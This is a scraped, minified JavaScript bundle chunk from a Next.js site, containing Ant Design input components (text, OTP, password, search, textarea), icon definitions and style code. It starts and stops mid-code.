_toConsumableArray(e){return _arrayWithoutHoles(e)||(0,o.Z)(e)||(0,i.Z)(e)||_nonIterableSpread()}},68290:function(e,t,r){r.d(t,{Z:function(){return _unsupportedIterableToArray}});var n=r(10537);function _unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return(0,n.Z)(e,t);var r=({}).toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?(0,n.Z)(e,t):void 0}}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/2335-ab6fd8a48eff8d59.js
body_size: 16385
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2335],{11375:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M942.2 486.2Q889.47 375.11 816.7 305l-50.88 50.88C807.31 395.53 843.45 447.4 874.7 512 791.5 684.2 673.4 766 512 766q-72.67 0-133.87-22.38L323 798.75Q408 838 512 838q288.3 0 430.2-300.3a60.29 60.29 0 000-51.5zm-63.57-320.64L836 122.88a8 8 0 00-11.32 0L715.31 232.2Q624.86 186 512 186q-288.3 0-430.2 300.3a60.3 60.3 0 000 51.5q56.69 119.4 136.5 191.41L112.48 835a8 8 0 000 11.31L155.17 889a8 8 0 0011.31 0l712.15-712.12a8 8 0 000-11.32zM149.3 512C232.6 339.8 350.7 258 512 258c54.54 0 104.13 9.36 149.12 28.39l-70.3 70.3a176 176 0 00-238.13 238.13l-83.42 83.42C223.1 637.49 183.3 582.28 149.3 512zm246.7 0a112.11 112.11 0 01146.2-106.69L401.31 546.2A112 112 0 01396 512z"}},{tag:"path",attrs:{d:"M508 624c-3.46 0-6.87-.16-10.25-.47l-52.82 52.82a176.09 176.09 0 00227.42-227.42l-52.82 52.82c.31 3.38.47 6.79.47 10.25a111.94 111.94 0 01-112 112z"}}]},name:"eye-invisible",theme:"outlined"}},18263:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M942.2 486.2C847.4 286.5 704.1 186 512 186c-192.2 0-335.4 100.5-430.2 300.3a60.3 60.3 0 000 51.5C176.6 737.5 319.9 838 512 838c192.2 0 335.4-100.5 430.2-300.3 7.7-16.2 7.7-35 0-51.5zM512 766c-161.3 0-279.4-81.8-362.7-254C232.6 339.8 350.7 258 512 258c161.3 0 279.4 81.8 362.7 254C791.5 684.2 673.4 766 512 766zm-4-430c-97.2 0-176 78.8-176 176s78.8 176 176 176 176-78.8 176-176-78.8-176-176-176zm0 288c-61.9 0-112-50.1-112-112s50.1-112 112-112 112 50.1 112 112-50.1 112-112 112z"}}]},name:"eye",theme:"outlined"}},249:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;let o=_interopRequireDefault(n(48347));function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}t.default=o,e.exports=o},8457:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;let o=_interopRequireDefault(n(17590));function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}t.default=o,e.exports=o},48347:function(e,t,n){var o=n(36199).default,a=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(10712)),l=o(n(2265)),i=a(n(11375)),u=a(n(51718)),s=l.forwardRef(function(e,t){return l.createElement(u.default,(0,r.default)({},e,{ref:t,icon:i.default}))});t.default=s},17590:function(e,t,n){var o=n(36199).default,a=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(10712)),l=o(n(2265)),i=a(n(18263)),u=a(n(51718)),s=l.forwardRef(function(e,t){return l.createElement(u.default,(0,r.default)({},e,{ref:t,icon:i.default}))});t.default=s},66482:function(e,t,n){var o=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=o(n(2265)),r=o(n(46053));t.default=e=>{let t;return"object"==typeof e&&(null==e?void 0:e.clearIcon)?t=e:e&&(t={clearIcon:a.default.createElement(r.default,null)}),t}},47436:function(e,t,n){var o=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.AppConfigContext=void 0;var a=o(n(2265));t.AppConfigContext=a.default.createContext({});let r=a.default.createContext({message:{},notification:{},modal:{}});t.default=r},30924:function(e,t,n){var o=n(26314).default,a=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(2265)),l=o(n(42744));n(15218);var i=n(9273),u=n(86744),s=o(n(30784));t.default=e=>{let{getPrefixCls:t,direction:n}=(0,r.useContext)(i.ConfigContext),{prefixCls:o,className:a}=e,c=t("input-group",o),f=t("input"),[d,p,m]=(0,s.default)(f),v=(0,l.default)(c,m,{[`${c}-lg`]:"large"===e.size,[`${c}-sm`]:"small"===e.size,[`${c}-compact`]:e.compact,[`${c}-rtl`]:"rtl"===n},p,a),g=(0,r.useContext)(u.FormItemInputContext),y=(0,r.useMemo)(()=>Object.assign(Object.assign({},g),{isFormItemInput:!1}),[g]);return d(r.createElement("span",{className:v,style:e.style,onMouseEnter:e.onMouseEnter,onMouseLeave:e.onMouseLeave,onFocus:e.onFocus,onBlur:e.onBlur},r.createElement(u.FormItemInputContext.Provider,{value:y},e.children)))}},22049:function(e,t,n){var o=n(26314).default,a=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,Object.defineProperty(t,"triggerFocus",{enumerable:!0,get:function(){return u.triggerFocus}});var r=a(n(2265)),l=o(n(42744)),i=o(n(22766)),u=n(32987),s=n(50395),c=o(n(22099)),f=o(n(66482)),d=n(33263);n(15218);var p=n(39317),m=o(n(47859)),v=o(n(70252)),g=o(n(98939)),y=n(86744),b=o(n(92233)),x=n(91637),h=o(n(52404)),C=a(n(30784)),O=n(57708),__rest=function(e,t){var n={};for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&0>t.indexOf(o)&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var a=0,o=Object.getOwnPropertySymbols(e);a<o.length;a++)0>t.indexOf(o[a])&&Object.prototype.propertyIsEnumerable.call(e,o[a])&&(n[o[a]]=e[o[a]]);return n};let w=(0,r.forwardRef)((e,t)=>{let{prefixCls:n,bordered:o=!0,status:a,size:u,disabled:w,onBlur:E,onFocus:S,suffix:j,allowClear:N,addonAfter:P,addonBefore:$,className:k,style:_,styles:I,rootClassName:M,onChange:R,classNames:A,variant:z}=e,T=__rest(e,["prefixCls","bordered","status","size","disabled","onBlur","onFocus","suffix","allowClear","addonAfter","addonBefore","className","style","styles","rootClassName","onChange","classNames","variant"]),{getPrefixCls:Z,direction:F,allowClear:D,autoComplete:H,className:L,style:B,classNames:V,styles:W}=(0,p.useComponentConfig)("input"),q=Z("input",n),K=(0,r.useRef)(null),G=(0,v.default)(q),[X,U,Y]=(0,C.useSharedStyle)(q,M),[Q]=(0,C.default)(q,G),{compactSize:J,compactItemClassnames:ee}=(0,x.useCompactItemContext)(q,F),et=(0,g.default)(e=>{var t;return null!==(t=null!=u?u:J)&&void 0!==t?t:e}),en=r.default.useContext(m.default),{status:eo,hasFeedback:ea,feedbackIcon:er}=(0,r.useContext)(y.FormItemInputContext),el=(0,d.getMergedStatus)(eo,a),ei=(0,O.hasPrefixSuffix)(e)||!!ea;(0,r.useRef)(ei);let eu=(0,h.default)(K,!0),es=(ea||j)&&r.default.createElement(r.default.Fragment,null,j,ea&&er),ec=(0,f.default)(null!=N?N:D),[ef,ed]=(0,b.default)("input",z,o);return X(Q(r.default.createElement(i.default,Object.assign({ref:(0,s.composeRef)(t,K),prefixCls:q,autoComplete:H},T,{disabled:null!=w?w:en,onBlur:e=>{eu(),null==E||E(e)},onFocus:e=>{eu(),null==S||S(e)},style:Object.assign(Object.assign({},B),_),styles:Object.assign(Object.assign({},W),I),suffix:es,allowClear:ec,className:(0,l.default)(k,M,Y,G,ee,L),onChange:e=>{eu(),null==R||R(e)},addonBefore:$&&r.default.createElement(c.default,{form:!0,space:!0},$),addonAfter:P&&r.default.createElement(c.default,{form:!0,space:!0},P),classNames:Object.assign(Object.assign(Object.assign({},A),V),{input:(0,l.default)({[`${q}-sm`]:"small"===et,[`${q}-lg`]:"large"===et,[`${q}-rtl`]:"rtl"===F},null==A?void 0:A.input,V.input,U),variant:(0,l.default)({[`${q}-${ef}`]:ed},(0,d.getStatusClassNames)(q,el)),affixWrapper:(0,l.default)({[`${q}-affix-wrapper-sm`]:"small"===et,[`${q}-affix-wrapper-lg`]:"large"===et,[`${q}-affix-wrapper-rtl`]:"rtl"===F},U),wrapper:(0,l.default)({[`${q}-group-rtl`]:"rtl"===F},U),groupWrapper:(0,l.default)({[`${q}-group-wrapper-sm`]:"small"===et,[`${q}-group-wrapper-lg`]:"large"===et,[`${q}-group-wrapper-rtl`]:"rtl"===F,[`${q}-group-wrapper-${ef}`]:ed},(0,d.getStatusClassNames)(`${q}-group-wrapper`,el,ea),U)})}))))});t.default=w},97152:function(e,t,n){var o=n(26314).default,a=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(2265)),l=o(n(42744)),i=o(n(10730)),u=n(9273),s=o(n(22049)),__rest=function(e,t){var n={};for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&0>t.indexOf(o)&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var a=0,o=Object.getOwnPropertySymbols(e);a<o.length;a++)0>t.indexOf(o[a])&&Object.prototype.propertyIsEnumerable.call(e,o[a])&&(n[o[a]]=e[o[a]]);return n};let c=r.forwardRef((e,t)=>{let{className:n,value:o,onChange:a,onActiveChange:c,index:f,mask:d}=e,p=__rest(e,["className","value","onChange","onActiveChange","index","mask"]),{getPrefixCls:m}=r.useContext(u.ConfigContext),v=m("otp"),g="string"==typeof d?d:o,y=r.useRef(null);r.useImperativeHandle(t,()=>y.current);let syncSelection=()=>{(0,i.default)(()=>{var e;let t=null===(e=y.current)||void 0===e?void 0:e.input;document.activeElement===t&&t&&t.select()})};return r.createElement("span",{className:`${v}-input-wrapper`,role:"presentation"},d&&""!==o&&void 0!==o&&r.createElement("span",{className:`${v}-mask-icon`,"aria-hidden":"true"},g),r.createElement(s.default,Object.assign({"aria-label":`OTP Input ${f+1}`,type:!0===d?"password":"text"},p,{ref:y,value:o,onInput:e=>{a(f,e.target.value)},onFocus:syncSelection,onKeyDown:e=>{let{key:t,ctrlKey:n,metaKey:o}=e;"ArrowLeft"===t?c(f-1):"ArrowRight"===t?c(f+1):"z"===t&&(n||o)&&e.preventDefault(),syncSelection()},onKeyUp:e=>{"Backspace"!==e.key||o||c(f-1),syncSelection()},onMouseDown:syncSelection,onMouseUp:syncSelection,className:(0,l.default)(n,{[`${v}-mask-input`]:d})})))});t.default=c},37767:function(e,t,n){var o=n(36199).default,a=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(15433)),l=o(n(2265)),i=a(n(42744)),u=a(n(72173)),s=a(n(69509)),c=n(33263);n(15218);var f=n(9273),d=a(n(98939)),p=n(86744),m=a(n(3469)),v=a(n(97152)),__rest=function(e,t){var n={};for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&0>t.indexOf(o)&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var a=0,o=Object.getOwnPropertySymbols(e);a<o.length;a++)0>t.indexOf(o[a])&&Object.prototype.propertyIsEnumerable.call(e,o[a])&&(n[o[a]]=e[o[a]]);return n};function strToArr(e){return(e||"").split("")}let Separator=e=>{let{index:t,prefixCls:n,separator:o}=e,a="function"==typeof o?o(t):o;return a?l.createElement("span",{className:`${n}-separator`},a):null},g=l.forwardRef((e,t)=>{let{prefixCls:n,length:o=6,size:a,defaultValue:g,value:y,onChange:b,formatter:x,separator:h,variant:C,disabled:O,status:w,autoFocus:E,mask:S,type:j,onInput:N,inputMode:P}=e,$=__rest(e,["prefixCls","length","size","defaultValue","value","onChange","formatter","separator","variant","disabled","status","autoFocus","mask","type","onInput","inputMode"]),{getPrefixCls:k,direction:_}=l.useContext(f.ConfigContext),I=k("otp",n),M=(0,s.default)($,{aria:!0,data:!0,attr:!0}),[R,A,z]=(0,m.default)(I),T=(0,d.default)(e=>null!=a?a:e),Z=l.useContext(p.FormItemInputContext),F=(0,c.getMergedStatus)(Z.status,w),D=l.useMemo(()=>Object.assign(Object.assign({},Z),{status:F,hasFeedback:!1,feedbackIcon:null}),[Z,F]),H=l.useRef(null),L=l.useRef({});l.useImperativeHandle(t,()=>({focus:()=>{var e;null===(e=L.current[0])||void 0===e||e.focus()},blur:()=>{var e;for(let t=0;t<o;t+=1)null===(e=L.current[t])||void 0===e||e.blur()},nativeElement:H.current}));let internalFormatter=e=>x?x(e):e,[B,V]=l.useState(()=>strToArr(internalFormatter(g||"")));l.useEffect(()=>{void 0!==y&&V(strToArr(y))},[y]);let W=(0,u.default)(e=>{V(e),N&&N(e),b&&e.length===o&&e.every(e=>e)&&e.some((e,t)=>B[t]!==e)&&b(e.join(""))}),q=(0,u.default)((e,t)=>{let n=(0,r.default)(B);for(let t=0;t<e;t+=1)n[t]||(n[t]="");t.length<=1?n[e]=t:n=n.slice(0,e).concat(strToArr(t)),n=n.slice(0,o);for(let e=n.length-1;e>=0&&!n[e];e-=1)n.pop();let a=internalFormatter(n.map(e=>e||" ").join(""));return n=strToArr(a).map((e,t)=>" "!==e||n[t]?e:n[t])}),onInputChange=(e,t)=>{var n;let a=q(e,t),r=Math.min(e+t.length,o-1);r!==e&&void 0!==a[e]&&(null===(n=L.current[r])||void 0===n||n.focus()),W(a)},onInputActiveChange=e=>{var t;null===(t=L.current[e])||void 0===t||t.focus()},K={variant:C,disabled:O,status:F,mask:S,type:j,inputMode:P};return R(l.createElement("div",Object.assign({},M,{ref:H,className:(0,i.default)(I,{[`${I}-sm`]:"small"===T,[`${I}-lg`]:"large"===T,[`${I}-rtl`]:"rtl"===_},z,A),role:"group"}),l.createElement(p.FormItemInputContext.Provider,{value:D},Array.from({length:o}).map((e,t)=>{let n=`otp-${t}`,a=B[t]||"";return l.createElement(l.Fragment,{key:n},l.createElement(v.default,Object.assign({ref:e=>{L.current[t]=e},index:t,size:T,htmlSize:1,className:`${I}-input`,onChange:onInputChange,value:a,onActiveChange:onInputActiveChange,autoFocus:0===t&&E},K)),t<o-1&&l.createElement(Separator,{separator:h,index:t,prefixCls:I}))}))))});t.default=g},64048:function(e,t,n){var o=n(26314).default,a=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(2265)),l=o(n(249)),i=o(n(8457)),u=o(n(42744)),s=o(n(2041)),c=n(50395),f=n(9273),d=o(n(47859)),p=o(n(52404)),m=o(n(22049)),__rest=function(e,t){var n={};for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&0>t.indexOf(o)&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var a=0,o=Object.getOwnPropertySymbols(e);a<o.length;a++)0>t.indexOf(o[a])&&Object.prototype.propertyIsEnumerable.call(e,o[a])&&(n[o[a]]=e[o[a]]);return n};let defaultIconRender=e=>e?r.createElement(i.default,null):r.createElement(l.default,null),v={click:"onClick",hover:"onMouseOver"},g=r.forwardRef((e,t)=>{let{disabled:n,action:o="click",visibilityToggle:a=!0,iconRender:l=defaultIconRender}=e,i=r.useContext(d.default),g=null!=n?n:i,y="object"==typeof a&&void 0!==a.visible,[b,x]=(0,r.useState)(()=>!!y&&a.visible),h=(0,r.useRef)(null);r.useEffect(()=>{y&&x(a.visible)},[y,a]);let C=(0,p.default)(h),onVisibleChange=()=>{var e;if(g)return;b&&C();let t=!b;x(t),"object"==typeof a&&(null===(e=a.onVisibleChange)||void 0===e||e.call(a,t))},{className:O,prefixCls:w,inputPrefixCls:E,size:S}=e,j=__rest(e,["className","prefixCls","inputPrefixCls","size"]),{getPrefixCls:N}=r.useContext(f.ConfigContext),P=N("input",E),$=N("input-password",w),k=a&&(e=>{let t=v[o]||"",n=l(b),a={[t]:onVisibleChange,className:`${e}-icon`,key:"passwordIcon",onMouseDown:e=>{e.preventDefault()},onMouseUp:e=>{e.preventDefault()}};return r.cloneElement(r.isValidElement(n)?n:r.createElement("span",null,n),a)})($),_=(0,u.default)($,O,{[`${$}-${S}`]:!!S}),I=Object.assign(Object.assign({},(0,s.default)(j,["suffix","iconRender","visibilityToggle"])),{type:b?"text":"password",className:_,prefixCls:P,suffix:k});return S&&(I.size=S),r.createElement(m.default,Object.assign({ref:(0,c.composeRef)(t,h)},I))});t.default=g},88954:function(e,t,n){var o=n(26314).default,a=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(2265)),l=o(n(77731)),i=o(n(42744)),u=n(50395),s=n(39904),c=o(n(88110)),f=n(9273),d=o(n(98939)),p=n(91637),m=o(n(22049)),__rest=function(e,t){var n={};for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&0>t.indexOf(o)&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var a=0,o=Object.getOwnPropertySymbols(e);a<o.length;a++)0>t.indexOf(o[a])&&Object.prototype.propertyIsEnumerable.call(e,o[a])&&(n[o[a]]=e[o[a]]);return n};let v=r.forwardRef((e,t)=>{let n;let{prefixCls:o,inputPrefixCls:a,className:v,size:g,suffix:y,enterButton:b=!1,addonAfter:x,loading:h,disabled:C,onSearch:O,onChange:w,onCompositionStart:E,onCompositionEnd:S,variant:j,onPressEnter:N}=e,P=__rest(e,["prefixCls","inputPrefixCls","className","size","suffix","enterButton","addonAfter","loading","disabled","onSearch","onChange","onCompositionStart","onCompositionEnd","variant","onPressEnter"]),{getPrefixCls:$,direction:k}=r.useContext(f.ConfigContext),_=r.useRef(!1),I=$("input-search",o),M=$("input",a),{compactSize:R}=(0,p.useCompactItemContext)(I,k),A=(0,d.default)(e=>{var t;return null!==(t=null!=g?g:R)&&void 0!==t?t:e}),z=r.useRef(null),onMouseDown=e=>{var t;document.activeElement===(null===(t=z.current)||void 0===t?void 0:t.input)&&e.preventDefault()},onSearch=e=>{var t,n;O&&O(null===(n=null===(t=z.current)||void 0===t?void 0:t.input)||void 0===n?void 0:n.value,e,{source:"input"})},T="boolean"==typeof b?r.createElement(l.default,null):null,Z=`${I}-button`,F=b||{},D=F.type&&!0===F.type.__ANT_BUTTON;n=D||"button"===F.type?(0,s.cloneElement)(F,Object.assign({onMouseDown,onClick:e=>{var t,n;null===(n=null===(t=null==F?void 0:F.props)||void 0===t?void 0:t.onClick)||void 0===n||n.call(t,e),onSearch(e)},key:"enterButton"},D?{className:Z,size:A}:{})):r.createElement(c.default,{className:Z,color:b?"primary":"default",size:A,disabled:C,key:"enterButton",onMouseDown:onMouseDown,onClick:onSearch,loading:h,icon:T,variant:"borderless"===j||"filled"===j||"underlined"===j?"text":b?"solid":void 0},b),x&&(n=[n,(0,s.cloneElement)(x,{key:"addonAfter"})]);let H=(0,i.default)(I,{[`${I}-rtl`]:"rtl"===k,[`${I}-${A}`]:!!A,[`${I}-with-button`]:!!b},v),L=Object.assign(Object.assign({},P),{className:H,prefixCls:M,type:"search",size:A,variant:j,onPressEnter:e=>{_.current||h||(null==N||N(e),onSearch(e))},onCompositionStart:e=>{_.current=!0,null==E||E(e)},onCompositionEnd:e=>{_.current=!1,null==S||S(e)},addonAfter:n,suffix:y,onChange:e=>{(null==e?void 0:e.target)&&"click"===e.type&&O&&O(e.target.value,e,{source:"clear"}),null==w||w(e)},disabled:C});return r.createElement(m.default,Object.assign({ref:(0,u.composeRef)(z,t)},L))});t.default=v},44840:function(e,t,n){var o=n(26314).default,a=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(2265)),l=o(n(42744)),i=o(n(96329)),u=o(n(66482)),s=n(33263);n(15218);var c=n(39317),f=o(n(47859)),d=o(n(70252)),p=o(n(98939)),m=n(86744),v=o(n(92233)),g=n(91637),y=n(22049),b=n(30784),x=o(n(44078)),__rest=function(e,t){var n={};for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&0>t.indexOf(o)&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var a=0,o=Object.getOwnPropertySymbols(e);a<o.length;a++)0>t.indexOf(o[a])&&Object.prototype.propertyIsEnumerable.call(e,o[a])&&(n[o[a]]=e[o[a]]);return n};let h=(0,r.forwardRef)((e,t)=>{var n;let{prefixCls:o,bordered:a=!0,size:h,disabled:C,status:O,allowClear:w,classNames:E,rootClassName:S,className:j,style:N,styles:P,variant:$,showCount:k,onMouseDown:_,onResize:I}=e,M=__rest(e,["prefixCls","bordered","size","disabled","status","allowClear","classNames","rootClassName","className","style","styles","variant","showCount","onMouseDown","onResize"]),{getPrefixCls:R,direction:A,allowClear:z,autoComplete:T,className:Z,style:F,classNames:D,styles:H}=(0,c.useComponentConfig)("textArea"),L=r.useContext(f.default),{status:B,hasFeedback:V,feedbackIcon:W}=r.useContext(m.FormItemInputContext),q=(0,s.getMergedStatus)(B,O),K=r.useRef(null);r.useImperativeHandle(t,()=>{var e;return{resizableTextArea:null===(e=K.current)||void 0===e?void 0:e.resizableTextArea,focus:e=>{var t,n;(0,y.triggerFocus)(null===(n=null===(t=K.current)||void 0===t?void 0:t.resizableTextArea)||void 0===n?void 0:n.textArea,e)},blur:()=>{var e;return null===(e=K.current)||void 0===e?void 0:e.blur()}}});let G=R("input",o),X=(0,d.default)(G),[U,Y,Q]=(0,b.useSharedStyle)(G,S),[J]=(0,x.default)(G,X),{compactSize:ee,compactItemClassnames:et}=(0,g.useCompactItemContext)(G,A),en=(0,p.default)(e=>{var t;return null!==(t=null!=h?h:ee)&&void 0!==t?t:e}),[eo,ea]=(0,v.default)("textArea",$,a),er=(0,u.default)(null!=w?w:z),[el,ei]=r.useState(!1),[eu,es]=r.useState(!1);return U(J(r.createElement(i.default,Object.assign({autoComplete:T},M,{style:Object.assign(Object.assign({},F),N),styles:Object.assign(Object.assign({},H),P),disabled:null!=C?C:L,allowClear:er,className:(0,l.default)(Q,X,j,S,et,Z,eu&&`${G}-textarea-affix-wrapper-resize-dirty`),classNames:Object.assign(Object.assign(Object.assign({},E),D),{textarea:(0,l.default)({[`${G}-sm`]:"small"===en,[`${G}-lg`]:"large"===en},Y,null==E?void 0:E.textarea,D.textarea,el&&`${G}-mouse-active`),variant:(0,l.default)({[`${G}-${eo}`]:ea},(0,s.getStatusClassNames)(G,q)),affixWrapper:(0,l.default)(`${G}-textarea-affix-wrapper`,{[`${G}-affix-wrapper-rtl`]:"rtl"===A,[`${G}-affix-wrapper-sm`]:"small"===en,[`${G}-affix-wrapper-lg`]:"large"===en,[`${G}-textarea-show-count`]:k||(null===(n=e.count)||void 0===n?void 0:n.show)},Y)}),prefixCls:G,suffix:V&&r.createElement("span",{className:`${G}-textarea-suffix`},W),showCount:k,ref:K,onResize:e=>{var t,n;if(null==I||I(e),el&&"function"==typeof getComputedStyle){let e=null===(n=null===(t=K.current)||void 0===t?void 0:t.nativeElement)||void 0===n?void 0:n.querySelector("textarea");e&&"both"===getComputedStyle(e).resize&&es(!0)}},onMouseDown:e=>{ei(!0),null==_||_(e);let onMouseUp=()=>{ei(!1),document.removeEventListener("mouseup",onMouseUp)};document.addEventListener("mouseup",onMouseUp)}}))))});t.default=h},52404:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=useRemovePasswordTimeout;var o=n(2265);function useRemovePasswordTimeout(e,t){let n=(0,o.useRef)([]),removePasswordTimeout=()=>{n.current.push(setTimeout(()=>{var t,n,o,a;(null===(t=e.current)||void 0===t?void 0:t.input)&&(null===(n=e.current)||void 0===n?void 0:n.input.getAttribute("type"))==="password"&&(null===(o=e.current)||void 0===o?void 0:o.input.hasAttribute("value"))&&(null===(a=e.current)||void 0===a||a.input.removeAttribute("value"))}))};return(0,o.useEffect)(()=>(t&&removePasswordTimeout(),()=>n.current.forEach(e=>{e&&clearTimeout(e)})),[]),removePasswordTimeout}},43574:function(e,t,n){var o=n(26314).default;t.default=void 0;var a=o(n(30924)),r=o(n(22049)),l=o(n(37767)),i=o(n(64048)),u=o(n(88954)),s=o(n(44840));let c=r.default;c.Group=a.default,c.Search=u.default,c.TextArea=s.default,c.Password=i.default,c.OTP=l.default,t.default=c},3469:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(18710),a=n(41399);let genOTPStyle=e=>{let{componentCls:t,paddingXS:n}=e;return{[t]:{display:"inline-flex",alignItems:"center",flexWrap:"nowrap",columnGap:n,[`${t}-input-wrapper`]:{position:"relative",[`${t}-mask-icon`]:{position:"absolute",zIndex:"1",top:"50%",right:"50%",transform:"translate(50%, -50%)",pointerEvents:"none"},[`${t}-mask-input`]:{color:"transparent",caretColor:"var(--ant-color-text)"},[`${t}-mask-input[type=number]::-webkit-inner-spin-button`]:{"-webkit-appearance":"none",margin:0},[`${t}-mask-input[type=number]`]:{"-moz-appearance":"textfield"}},"&-rtl":{direction:"rtl"},[`${t}-input`]:{textAlign:"center",paddingInline:e.paddingXXS},[`&${t}-sm ${t}-input`]:{paddingInline:e.calc(e.paddingXXS).div(2).equal()},[`&${t}-lg ${t}-input`]:{paddingInline:e.paddingXS}}}};t.default=(0,o.genStyleHooks)(["Input","OTP"],e=>{let t=(0,o.mergeToken)(e,(0,a.initInputToken)(e));return[genOTPStyle(t)]},a.initComponentToken)},44078:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,Object.defineProperty(t,"initComponentToken",{enumerable:!0,get:function(){return a.initComponentToken}}),Object.defineProperty(t,"initInputToken",{enumerable:!0,get:function(){return a.initInputToken}});var o=n(18710),a=n(41399);let genTextAreaStyle=e=>{let{componentCls:t,paddingLG:n}=e,o=`${t}-textarea`;return{[`textarea${t}`]:{maxWidth:"100%",height:"auto",minHeight:e.controlHeight,lineHeight:e.lineHeight,verticalAlign:"bottom",transition:`all ${e.motionDurationSlow}`,resize:"vertical",[`&${t}-mouse-active`]:{transition:`all ${e.motionDurationSlow}, height 0s, width 0s`}},[`${t}-textarea-affix-wrapper-resize-dirty`]:{width:"auto"},[o]:{position:"relative","&-show-count":{[`${t}-data-count`]:{position:"absolute",bottom:e.calc(e.fontSize).mul(e.lineHeight).mul(-1).equal(),insetInlineEnd:0,color:e.colorTextDescription,whiteSpace:"nowrap",pointerEvents:"none"}},[`
        &-allow-clear > ${t},
        &-affix-wrapper${o}-has-feedback ${t}
      `]:{paddingInlineEnd:n},[`&-affix-wrapper${t}-affix-wrapper`]:{padding:0,[`> textarea${t}`]:{fontSize:"inherit",border:"none",outline:"none",background:"transparent",minHeight:e.calc(e.controlHeight).sub(e.calc(e.lineWidth).mul(2)).equal(),"&:focus":{boxShadow:"none !important"}},[`${t}-suffix`]:{margin:0,"> *:not(:last-child)":{marginInline:0},[`${t}-clear-icon`]:{position:"absolute",insetInlineEnd:e.paddingInline,insetBlockStart:e.paddingXS},[`${o}-suffix`]:{position:"absolute",top:0,insetInlineEnd:e.paddingInline,bottom:0,zIndex:1,display:"inline-flex",alignItems:"center",margin:"auto",pointerEvents:"none"}}},[`&-affix-wrapper${t}-affix-wrapper-rtl`]:{[`${t}-suffix`]:{[`${t}-data-count`]:{direction:"ltr",insetInlineStart:0}}},[`&-affix-wrapper${t}-affix-wrapper-sm`]:{[`${t}-suffix`]:{[`${t}-clear-icon`]:{insetInlineEnd:e.paddingInlineSM}}}}}};t.default=(0,o.genStyleHooks)(["Input","TextArea"],e=>{let t=(0,o.mergeToken)(e,(0,a.initInputToken)(e));return[genTextAreaStyle(t)]},a.initComponentToken,{resetFont:!1})},57708:function(e,t){function hasPrefixSuffix(e){return!!(e.prefix||e.suffix||e.allowClear||e.showCount)}Object.defineProperty(t,"__esModule",{value:!0}),t.hasPrefixSuffix=hasPrefixSuffix},14315:function(e,t,n){var o=n(26314).default,a=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.TypeIcon=t.PureContent=void 0;var r=a(n(2265)),l=o(n(18653)),i=o(n(46053)),u=o(n(36472)),s=o(n(4048)),c=o(n(94613)),f=o(n(42744)),d=n(14807),p=n(9273),m=o(n(70252)),v=o(n(60826)),__rest=function(e,t){var n={};for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&0>t.indexOf(o)&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var a=0,o=Object.getOwnPropertySymbols(e);a<o.length;a++)0>t.indexOf(o[a])&&Object.prototype.propertyIsEnumerable.call(e,o[a])&&(n[o[a]]=e[o[a]]);return n};let g=t.TypeIcon={info:r.createElement(s.default,null),success:r.createElement(l.default,null),error:r.createElement(i.default,null),warning:r.createElement(u.default,null),loading:r.createElement(c.default,null)},PureContent=({prefixCls:e,type:t,icon:n,children:o})=>r.createElement("div",{className:(0,f.default)(`${e}-custom-content`,`${e}-${t}`)},n||g[t],r.createElement("span",null,o));t.PureContent=PureContent,t.default=e=>{let{prefixCls:t,className:n,type:o,icon:a,content:l}=e,i=__rest(e,["prefixCls","className","type","icon","content"]),{getPrefixCls:u}=r.useContext(p.ConfigContext),s=t||u("message"),c=(0,m.default)(s),[g,y,b]=(0,v.default)(s,c);return 